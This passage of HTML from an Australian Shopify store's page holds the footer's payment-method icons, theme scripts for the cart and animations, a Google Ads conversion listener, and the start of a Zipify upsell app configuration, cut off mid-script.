                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GroundGrabba AU</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://groundgrabba.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <style>@media screen and (min-width: 990px) {
    .section-group-grid-template--24267492458660__section_group_TEfczi .featured-product:not(.product--no-media)>.product__info-wrapper {
        padding: 0 !important;
    }
}</style>
<script>
window.addEventListener("klaviyoForms", function(e) {
  // Check for the right form and that it was successfully submitted
  if (e.detail.type === 'submit' && e.detail.formId === 'VKU9Nr') {
    gtag('event', 'conversion', {
      'send_to': 'AW-16685583968/3H7hCKOKv44bEOCcp5Q-'
    });
  }
});
</script>
  <style> .jm-mfp-content,.jm-mfp-content * {color: #fff !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get 